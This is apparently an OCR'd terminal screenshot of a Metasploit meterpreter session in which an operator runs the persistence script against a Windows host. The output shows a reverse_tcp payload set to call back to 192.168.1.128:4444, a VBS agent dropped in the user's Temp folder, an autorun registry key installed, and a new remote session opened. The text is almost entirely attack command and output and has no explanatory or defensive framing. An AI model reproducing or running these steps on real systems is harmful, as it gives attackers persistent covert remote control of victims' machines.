 root@Mr-X: ~ × root@Mr-X: ~ ×
back
meterpreter > run persistence -U -A -i -8090 -r 192.168.1.128
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-12OOO4
3MVU1_20141125.4124/WIN-12OOO43MVU1_20141125.4124.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.128 LPORT=4
444
[*] Persistent agent script is 148449 bytes long
[+] Persistent Script written to C:\Users\Mr-X\AppData\Local\Temp\yOTZSQGG.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] Multi/Handler started!
[*] Executing script C:\Users\Mr-X\AppData\Local\Temp\yOTZSQGG.vbs
[+] Agent executed with PID 3148
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\beaNUBLFambriSA
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\beaNUBLFambriSA
meterpreter >
[*] Sending stage (770048 bytes) to 192.168.1.129
[*] Meterpreter session 2 opened (192.168.1.128:4444 -> 192.168.1.129:49182) at
2014-11-25 19:41:47 +0530
-MR.X-